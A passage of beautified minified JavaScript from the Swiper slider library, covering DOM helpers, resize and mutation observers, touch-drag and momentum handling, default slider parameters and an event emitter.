                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            var t = this.length;
            if (e > t - 1)
                return f([]);
            if (e < 0) {
                var a = t + e;
                return f(a < 0 ? [] : [this[a]])
            }
            return f([this[e]])
        },
        append: function() {
            for (var e, t = r(), a = 0; a < arguments.length; a += 1) {
                e = a < 0 || arguments.length <= a ? void 0 : arguments[a];
                for (var i = 0; i < this.length; i += 1)
                    if ("string" == typeof e) {
                        var s = t.createElement("div");
                        for (s.innerHTML = e; s.firstChild; )
                            this[i].appendChild(s.firstChild)
                    } else if (e instanceof c)
                        for (var n = 0; n < e.length; n += 1)
                            this[i].appendChild(e[n]);
                    else
                        this[i].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            var t, a, i = r();
            for (t = 0; t < this.length; t += 1)
                if ("string" == typeof e) {
                    var s = i.createElement("div");
                    for (s.innerHTML = e,
                    a = s.childNodes.length - 1; a >= 0; a -= 1)
                        this[t].insertBefore(s.childNodes[a], this[t].childNodes[0])
                } else if (e instanceof c)
                    for (a = 0; a < e.length; a += 1)
                        this[t].insertBefore(e[a], this[t].childNodes[0]);
                else
                    this[t].insertBefore(e, this[t].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && f(this[0].nextElementSibling).is(e) ? f([this[0].nextElementSibling]) : f([]) : this[0].nextElementSibling ? f([this[0].nextElementSibling]) : f([]) : f([])
        },
        nextAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.nextElementSibling; ) {
                var i = a.nextElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                var t = this[0];
                return e ? t.previousElementSibling && f(t.previousElementSibling).is(e) ? f([t.previousElementSibling]) : f([]) : t.previousElementSibling ? f([t.previousElementSibling]) : f([])
            }
            return f([])
        },
        prevAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.previousElementSibling; ) {
                var i = a.previousElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        parent: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                null !== this[a].parentNode && (e ? f(this[a].parentNode).is(e) && t.push(this[a].parentNode) : t.push(this[a].parentNode));
            return f(t)
        },
        parents: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].parentNode; i; )
                    e ? f(i).is(e) && t.push(i) : t.push(i),
                    i = i.parentNode;
            return f(t)
        },
        closest: function(e) {
            var t = this;
            return void 0 === e ? f([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].querySelectorAll(e), s = 0; s < i.length; s += 1)
                    t.push(i[s]);
            return f(t)
        },
        children: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].children, s = 0; s < i.length; s += 1)
                    e && !f(i[s]).is(e) || t.push(i[s]);
            return f(t)
        },
        filter: function(e) {
            return f(v(this, e))
        },
        remove: function() {
            for (var e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function w(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function E() {
        return Date.now()
    }
    function x(e, t) {
        void 0 === t && (t = "x");
        var a, i, s, r = l(), n = function(e) {
            var t, a = l();
            return a.getComputedStyle && (t = a.getComputedStyle(e, null)),
            !t && e.currentStyle && (t = e.currentStyle),
            t || (t = e.style),
            t
        }(e);
        return r.WebKitCSSMatrix ? ((i = n.transform || n.webkitTransform).split(",").length > 6 && (i = i.split(", ").map((function(e) {
            return e.replace(",", ".")
        }
        )).join(", ")),
        s = new r.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","),
        "x" === t && (i = r.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = r.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function T(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function C() {
        for (var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = ["__proto__", "constructor", "prototype"], a = 1; a < arguments.length; a += 1) {
            var i = a < 0 || arguments.length <= a ? void 0 : arguments[a];
            if (null != i)
                for (var s = Object.keys(Object(i)).filter((function(e) {
                    return t.indexOf(e) < 0
                }
                )), r = 0, n = s.length; r < n; r += 1) {
                    var l = s[r]
                      , o = Object.getOwnPropertyDescriptor(i, l);
                    void 0 !== o && o.enumerable && (T(e[l]) && T(i[l]) ? i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l]) : !T(e[l]) && T(i[l]) ? (e[l] = {},
                    i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l])) : e[l] = i[l])
                }
        }
        return e
    }
    function S(e, t) {
        Object.keys(t).forEach((function(a) {
            T(t[a]) && Object.keys(t[a]).forEach((function(i) {
                "function" == typeof t[a][i] && (t[a][i] = t[a][i].bind(e))
            }
            )),
            e[a] = t[a]
        }
        ))
    }
    function M(e) {
        return void 0 === e && (e = ""),
        "." + e.trim().replace(/([\.:\/])/g, "\\$1").replace(/ /g, ".")
    }
    function z(e, t, a, i) {
        var s = r();
        return a && Object.keys(i).forEach((function(a) {
            if (!t[a] && !0 === t.auto) {
                var r = s.createElement("div");
                r.className = i[a],
                e.append(r),
                t[a] = r
            }
        }
        )),
        t
    }
    function P() {
        return m || (m = function() {
            var e = l()
              , t = r();
            return {
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                pointerEvents: !!e.PointerEvent && "maxTouchPoints"in e.navigator && e.navigator.maxTouchPoints >= 0,
                observer: "MutationObserver"in e || "WebkitMutationObserver"in e,
                passiveListener: function() {
                    var t = !1;
                    try {
                        var a = Object.defineProperty({}, "passive", {
                            get: function() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, a)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        m
    }
    function k(e) {
        return void 0 === e && (e = {}),
        g || (g = function(e) {
            var t = (void 0 === e ? {} : e).userAgent
              , a = P()
              , i = l()
              , s = i.navigator.platform
              , r = t || i.navigator.userAgent
              , n = {
                ios: !1,
                android: !1
            }
              , o = i.screen.width
              , d = i.screen.height
              , p = r.match(/(Android);?[\s\/]+([\d.]+)?/)
              , u = r.match(/(iPad).*OS\s([\d_]+)/)
              , c = r.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !u && r.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , v = "Win32" === s
              , f = "MacIntel" === s;
            return !u && f && a.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(o + "x" + d) >= 0 && ((u = r.match(/(Version)\/([\d.]+)/)) || (u = [0, 1, "13_0_0"]),
            f = !1),
            p && !v && (n.os = "android",
            n.android = !0),
            (u || h || c) && (n.os = "ios",
            n.ios = !0),
            n
        }(e)),
        g
    }
    function $() {
        return b || (b = function() {
            var e, t = l();
            return {
                isEdge: !!t.navigator.userAgent.match(/Edge/g),
                isSafari: (e = t.navigator.userAgent.toLowerCase(),
                e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)
            }
        }()),
        b
    }
    Object.keys(y).forEach((function(e) {
        Object.defineProperty(f.fn, e, {
            value: y[e],
            writable: !0
        })
    }
    ));
    var L = {
        name: "resize",
        create: function() {
            var e = this;
            C(e, {
                resize: {
                    observer: null,
                    createObserver: function() {
                        e && !e.destroyed && e.initialized && (e.resize.observer = new ResizeObserver((function(t) {
                            var a = e.width
                              , i = e.height
                              , s = a
                              , r = i;
                            t.forEach((function(t) {
                                var a = t.contentBoxSize
                                  , i = t.contentRect
                                  , n = t.target;
                                n && n !== e.el || (s = i ? i.width : (a[0] || a).inlineSize,
                                r = i ? i.height : (a[0] || a).blockSize)
                            }
                            )),
                            s === a && r === i || e.resize.resizeHandler()
                        }
                        )),
                        e.resize.observer.observe(e.el))
                    },
                    removeObserver: function() {
                        e.resize.observer && e.resize.observer.unobserve && e.el && (e.resize.observer.unobserve(e.el),
                        e.resize.observer = null)
                    },
                    resizeHandler: function() {
                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"),
                        e.emit("resize"))
                    },
                    orientationChangeHandler: function() {
                        e && !e.destroyed && e.initialized && e.emit("orientationchange")
                    }
                }
            })
        },
        on: {
            init: function(e) {
                var t = l();
                e.params.resizeObserver && void 0 !== l().ResizeObserver ? e.resize.createObserver() : (t.addEventListener("resize", e.resize.resizeHandler),
                t.addEventListener("orientationchange", e.resize.orientationChangeHandler))
            },
            destroy: function(e) {
                var t = l();
                e.resize.removeObserver(),
                t.removeEventListener("resize", e.resize.resizeHandler),
                t.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
            }
        }
    }
      , I = {
        attach: function(e, t) {
            void 0 === t && (t = {});
            var a = l()
              , i = this
              , s = new (a.MutationObserver || a.WebkitMutationObserver)((function(e) {
                if (1 !== e.length) {
                    var t = function() {
                        i.emit("observerUpdate", e[0])
                    };
                    a.requestAnimationFrame ? a.requestAnimationFrame(t) : a.setTimeout(t, 0)
                } else
                    i.emit("observerUpdate", e[0])
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            i.observer.observers.push(s)
        },
        init: function() {
            var e = this;
            if (e.support.observer && e.params.observer) {
                if (e.params.observeParents)
                    for (var t = e.$el.parents(), a = 0; a < t.length; a += 1)
                        e.observer.attach(t[a]);
                e.observer.attach(e.$el[0], {
                    childList: e.params.observeSlideChildren
                }),
                e.observer.attach(e.$wrapperEl[0], {
                    attributes: !1
                })
            }
        },
        destroy: function() {
            this.observer.observers.forEach((function(e) {
                e.disconnect()
            }
            )),
            this.observer.observers = []
        }
    }
      , O = {
        name: "observer",
        params: {
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        },
        create: function() {
            S(this, {
                observer: t({}, I, {
                    observers: []
                })
            })
        },
        on: {
            init: function(e) {
                e.observer.init()
            },
            destroy: function(e) {
                e.observer.destroy()
            }
        }
    };
    function A(e) {
        var t = this
          , a = r()
          , i = l()
          , s = t.touchEventsData
          , n = t.params
          , o = t.touches;
        if (t.enabled && (!t.animating || !n.preventInteractionOnTransition)) {
            var d = e;
            d.originalEvent && (d = d.originalEvent);
            var p = f(d.target);
            if (("wrapper" !== n.touchEventsTarget || p.closest(t.wrapperEl).length) && (s.isTouchEvent = "touchstart" === d.type,
            (s.isTouchEvent || !("which"in d) || 3 !== d.which) && !(!s.isTouchEvent && "button"in d && d.button > 0 || s.isTouched && s.isMoved)))
                if (!!n.noSwipingClass && "" !== n.noSwipingClass && d.target && d.target.shadowRoot && e.path && e.path[0] && (p = f(e.path[0])),
                n.noSwiping && p.closest(n.noSwipingSelector ? n.noSwipingSelector : "." + n.noSwipingClass)[0])
                    t.allowClick = !0;
                else if (!n.swipeHandler || p.closest(n.swipeHandler)[0]) {
                    o.currentX = "touchstart" === d.type ? d.targetTouches[0].pageX : d.pageX,
                    o.currentY = "touchstart" === d.type ? d.targetTouches[0].pageY : d.pageY;
                    var u = o.currentX
                      , c = o.currentY
                      , h = n.edgeSwipeDetection || n.iOSEdgeSwipeDetection
                      , v = n.edgeSwipeThreshold || n.iOSEdgeSwipeThreshold;
                    if (h && (u <= v || u >= i.innerWidth - v)) {
                        if ("prevent" !== h)
                            return;
                        e.preventDefault()
                    }
                    if (C(s, {
                        isTouched: !0,
                        isMoved: !1,
                        allowTouchCallbacks: !0,
                        isScrolling: void 0,
                        startMoving: void 0
                    }),
                    o.startX = u,
                    o.startY = c,
                    s.touchStartTime = E(),
                    t.allowClick = !0,
                    t.updateSize(),
                    t.swipeDirection = void 0,
                    n.threshold > 0 && (s.allowThresholdMove = !1),
                    "touchstart" !== d.type) {
                        var m = !0;
                        p.is(s.formElements) && (m = !1),
                        a.activeElement && f(a.activeElement).is(s.formElements) && a.activeElement !== p[0] && a.activeElement.blur();
                        var g = m && t.allowTouchMove && n.touchStartPreventDefault;
                        !n.touchStartForcePreventDefault && !g || p[0].isContentEditable || d.preventDefault()
                    }
                    t.emit("touchStart", d)
                }
        }
    }
    function D(e) {
        var t = r()
          , a = this
          , i = a.touchEventsData
          , s = a.params
          , n = a.touches
          , l = a.rtlTranslate;
        if (a.enabled) {
            var o = e;
            if (o.originalEvent && (o = o.originalEvent),
            i.isTouched) {
                if (!i.isTouchEvent || "touchmove" === o.type) {
                    var d = "touchmove" === o.type && o.targetTouches && (o.targetTouches[0] || o.changedTouches[0])
                      , p = "touchmove" === o.type ? d.pageX : o.pageX
                      , u = "touchmove" === o.type ? d.pageY : o.pageY;
                    if (o.preventedByNestedSwiper)
                        return n.startX = p,
                        void (n.startY = u);
                    if (!a.allowTouchMove)
                        return a.allowClick = !1,
                        void (i.isTouched && (C(n, {
                            startX: p,
                            startY: u,
                            currentX: p,
                            currentY: u
                        }),
                        i.touchStartTime = E()));
                    if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop)
                        if (a.isVertical()) {
                            if (u < n.startY && a.translate <= a.maxTranslate() || u > n.startY && a.translate >= a.minTranslate())
                                return i.isTouched = !1,
                                void (i.isMoved = !1)
                        } else if (p < n.startX && a.translate <= a.maxTranslate() || p > n.startX && a.translate >= a.minTranslate())
                            return;
                    if (i.isTouchEvent && t.activeElement && o.target === t.activeElement && f(o.target).is(i.formElements))
                        return i.isMoved = !0,
                        void (a.allowClick = !1);
                    if (i.allowTouchCallbacks && a.emit("touchMove", o),
                    !(o.targetTouches && o.targetTouches.length > 1)) {
                        n.currentX = p,
                        n.currentY = u;
                        var c, h = n.currentX - n.startX, v = n.currentY - n.startY;
                        if (!(a.params.threshold && Math.sqrt(Math.pow(h, 2) + Math.pow(v, 2)) < a.params.threshold))
                            if (void 0 === i.isScrolling && (a.isHorizontal() && n.currentY === n.startY || a.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : h * h + v * v >= 25 && (c = 180 * Math.atan2(Math.abs(v), Math.abs(h)) / Math.PI,
                            i.isScrolling = a.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle)),
                            i.isScrolling && a.emit("touchMoveOpposite", o),
                            void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
                            i.isScrolling)
                                i.isTouched = !1;
                            else if (i.startMoving) {
                                a.allowClick = !1,
                                !s.cssMode && o.cancelable && o.preventDefault(),
                                s.touchMoveStopPropagation && !s.nested && o.stopPropagation(),
                                i.isMoved || (s.loop && a.loopFix(),
                                i.startTranslate = a.getTranslate(),
                                a.setTransition(0),
                                a.animating && a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
                                i.allowMomentumBounce = !1,
                                !s.grabCursor || !0 !== a.allowSlideNext && !0 !== a.allowSlidePrev || a.setGrabCursor(!0),
                                a.emit("sliderFirstMove", o)),
                                a.emit("sliderMove", o),
                                i.isMoved = !0;
                                var m = a.isHorizontal() ? h : v;
                                n.diff = m,
                                m *= s.touchRatio,
                                l && (m = -m),
                                a.swipeDirection = m > 0 ? "prev" : "next",
                                i.currentTranslate = m + i.startTranslate;
                                var g = !0
                                  , b = s.resistanceRatio;
                                if (s.touchReleaseOnEdges && (b = 0),
                                m > 0 && i.currentTranslate > a.minTranslate() ? (g = !1,
                                s.resistance && (i.currentTranslate = a.minTranslate() - 1 + Math.pow(-a.minTranslate() + i.startTranslate + m, b))) : m < 0 && i.currentTranslate < a.maxTranslate() && (g = !1,
                                s.resistance && (i.currentTranslate = a.maxTranslate() + 1 - Math.pow(a.maxTranslate() - i.startTranslate - m, b))),
                                g && (o.preventedByNestedSwiper = !0),
                                !a.allowSlideNext && "next" === a.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
                                !a.allowSlidePrev && "prev" === a.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
                                a.allowSlidePrev || a.allowSlideNext || (i.currentTranslate = i.startTranslate),
                                s.threshold > 0) {
                                    if (!(Math.abs(m) > s.threshold || i.allowThresholdMove))
                                        return void (i.currentTranslate = i.startTranslate);
                                    if (!i.allowThresholdMove)
                                        return i.allowThresholdMove = !0,
                                        n.startX = n.currentX,
                                        n.startY = n.currentY,
                                        i.currentTranslate = i.startTranslate,
                                        void (n.diff = a.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
                                }
                                s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (a.updateActiveIndex(),
                                a.updateSlidesClasses()),
                                s.freeMode && (0 === i.velocities.length && i.velocities.push({
                                    position: n[a.isHorizontal() ? "startX" : "startY"],
                                    time: i.touchStartTime
                                }),
                                i.velocities.push({
                                    position: n[a.isHorizontal() ? "currentX" : "currentY"],
                                    time: E()
                                })),
                                a.updateProgress(i.currentTranslate),
                                a.setTranslate(i.currentTranslate))
                            }
                    }
                }
            } else
                i.startMoving && i.isScrolling && a.emit("touchMoveOpposite", o)
        }
    }
    function N(e) {
        var t = this
          , a = t.touchEventsData
          , i = t.params
          , s = t.touches
          , r = t.rtlTranslate
          , n = t.$wrapperEl
          , l = t.slidesGrid
          , o = t.snapGrid;
        if (t.enabled) {
            var d = e;
            if (d.originalEvent && (d = d.originalEvent),
            a.allowTouchCallbacks && t.emit("touchEnd", d),
            a.allowTouchCallbacks = !1,
            !a.isTouched)
                return a.isMoved && i.grabCursor && t.setGrabCursor(!1),
                a.isMoved = !1,
                void (a.startMoving = !1);
            i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
            var p, u = E(), c = u - a.touchStartTime;
            if (t.allowClick && (t.updateClickedSlide(d),
            t.emit("tap click", d),
            c < 300 && u - a.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)),
            a.lastClickTime = E(),
            w((function() {
                t.destroyed || (t.allowClick = !0)
            }
            )),
            !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate)
                return a.isTouched = !1,
                a.isMoved = !1,
                void (a.startMoving = !1);
            if (a.isTouched = !1,
            a.isMoved = !1,
            a.startMoving = !1,
            p = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate,
            !i.cssMode)
                if (i.freeMode) {
                    if (p < -t.minTranslate())
                        return void t.slideTo(t.activeIndex);
                    if (p > -t.maxTranslate())
                        return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));
                    if (i.freeModeMomentum) {
                        if (a.velocities.length > 1) {
                            var h = a.velocities.pop()
                              , v = a.velocities.pop()
                              , f = h.position - v.position
                              , m = h.time - v.time;
                            t.velocity = f / m,
                            t.velocity /= 2,
                            Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0),
                            (m > 150 || E() - h.time > 300) && (t.velocity = 0)
                        } else
                            t.velocity = 0;
                        t.velocity *= i.freeModeMomentumVelocityRatio,
                        a.velocities.length = 0;
                        var g = 1e3 * i.freeModeMomentumRatio
                          , b = t.velocity * g
                          , y = t.translate + b;
                        r && (y = -y);
                        var x, T, C = !1, S = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
                        if (y < t.maxTranslate())
                            i.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S),
                            x = t.maxTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.maxTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (y > t.minTranslate())
                            i.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S),
                            x = t.minTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.minTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (i.freeModeSticky) {
                            for (var M, z = 0; z < o.length; z += 1)
                                if (o[z] > -y) {
                                    M = z;
                                    break
                                }
                            y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1])
                        }
                        if (T && t.once("transitionEnd", (function() {
                            t.loopFix()
                        }
                        )),
                        0 !== t.velocity) {
                            if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity),
                            i.freeModeSticky) {
                                var P = Math.abs((r ? -y : y) - t.translate)
                                  , k = t.slidesSizesGrid[t.activeIndex];
                                g = P < k ? i.speed : P < 2 * k ? 1.5 * i.speed : 2.5 * i.speed
                            }
                        } else if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeModeMomentumBounce && C ? (t.updateProgress(x),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"),
                            t.setTransition(i.speed),
                            setTimeout((function() {
                                t.setTranslate(x),
                                n.transitionEnd((function() {
                                    t && !t.destroyed && t.transitionEnd()
                                }
                                ))
                            }
                            ), 0))
                        }
                        ))) : t.velocity ? (t.updateProgress(y),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating || (t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && t.transitionEnd()
                        }
                        )))) : (t.emit("_freeModeNoMomentumRelease"),
                        t.updateProgress(y)),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses()
                    } else {
                        if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeMode && t.emit("_freeModeNoMomentumRelease")
                    }
                    (!i.freeModeMomentum || c >= i.longSwipesMs) && (t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses())
                } else {
                    for (var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < i.slidesPerGroupSkip ? 1 : i.slidesPerGroup) {
                        var O = I < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                        void 0 !== l[I + O] ? p >= l[I] && p < l[I + O] && ($ = I,
                        L = l[I + O] - l[I]) : p >= l[I] && ($ = I,
                        L = l[l.length - 1] - l[l.length - 2])
                    }
                    var A = (p - l[$]) / L
                      , D = $ < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                    if (c > i.longSwipesMs) {
                        if (!i.longSwipes)
                            return void t.slideTo(t.activeIndex);
                        "next" === t.swipeDirection && (A >= i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)),
                        "prev" === t.swipeDirection && (A > 1 - i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($))
                    } else {
                        if (!i.shortSwipes)
                            return void t.slideTo(t.activeIndex);
                        !t.navigation || d.target !== t.navigation.nextEl && d.target !== t.navigation.prevEl ? ("next" === t.swipeDirection && t.slideTo($ + D),
                        "prev" === t.swipeDirection && t.slideTo($)) : d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($)
                    }
                }
        }
    }
    function G() {
        var e = this
          , t = e.params
          , a = e.el;
        if (!a || 0 !== a.offsetWidth) {
            t.breakpoints && e.setBreakpoint();
            var i = e.allowSlideNext
              , s = e.allowSlidePrev
              , r = e.snapGrid;
            e.allowSlideNext = !0,
            e.allowSlidePrev = !0,
            e.updateSize(),
            e.updateSlides(),
            e.updateSlidesClasses(),
            ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
            e.allowSlidePrev = s,
            e.allowSlideNext = i,
            e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
        }
    }
    function B(e) {
        var t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function H() {
        var e = this
          , t = e.wrapperEl
          , a = e.rtlTranslate;
        if (e.enabled) {
            e.previousTranslate = e.translate,
            e.isHorizontal() ? e.translate = a ? t.scrollWidth - t.offsetWidth - t.scrollLeft : -t.scrollLeft : e.translate = -t.scrollTop,
            -0 === e.translate && (e.translate = 0),
            e.updateActiveIndex(),
            e.updateSlidesClasses();
            var i = e.maxTranslate() - e.minTranslate();
            (0 === i ? 0 : (e.translate - e.minTranslate()) / i) !== e.progress && e.updateProgress(a ? -e.translate : e.translate),
            e.emit("setTranslate", e.translate, !1)
        }
    }
    var X = !1;
    function Y() {}
    var R = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "container",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !1,
        nested: !1,
        createElements: !1,
        enabled: !0,
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        freeMode: !1,
        freeModeMomentum: !0,
        freeModeMomentumRatio: 1,
        freeModeMomentumBounce: !0,
        freeModeMomentumBounceRatio: 1,
        freeModeMomentumVelocityRatio: 1,
        freeModeSticky: !1,
        freeModeMinimumVelocity: .02,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerColumn: 1,
        slidesPerColumnFill: "column",
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !1,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        watchSlidesVisibility: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        containerModifierClass: "swiper-container-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    }
      , W = {
        modular: {
            useParams: function(e) {
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a];
                    i.params && C(e, i.params)
                }
                ))
            },
            useModules: function(e) {
                void 0 === e && (e = {});
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a]
                      , s = e[a] || {};
                    i.on && t.on && Object.keys(i.on).forEach((function(e) {
                        t.on(e, i.on[e])
                    }
                    )),
                    i.create && i.create.bind(t)(s)
                }
                ))
            }
        },
        eventsEmitter: {
            on: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                var s = a ? "unshift" : "push";
                return e.split(" ").forEach((function(e) {
                    i.eventsListeners[e] || (i.eventsListeners[e] = []),
                    i.eventsListeners[e][s](t)
                }
                )),
                i
            },
            once: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                function s() {
                    i.off(e, s),
                    s.__emitterProxy && delete s.__emitterProxy;
                    for (var a = arguments.length, r = new Array(a), n = 0; n < a; n++)
                        r[n] = arguments[n];
                    t.apply(i, r)
                }
                return s.__emitterProxy = t,
                i.on(e, s, a)
            },
            onAny: function(e, t) {
                var a = this;
                if ("function" != typeof e)
                    return a;
                var i = t ? "unshift" : "push";
                return a.eventsAnyListeners.indexOf(e) < 0 && a.eventsAnyListeners[i](e),
                a
            },
            offAny: function(e) {
                var t = this;
                if (!t.eventsAnyListeners)
                    return t;
                var a = t.eventsAnyListeners.indexOf(e);
                return a >= 0 && t.eventsAnyListeners.splice(a, 1),
                t
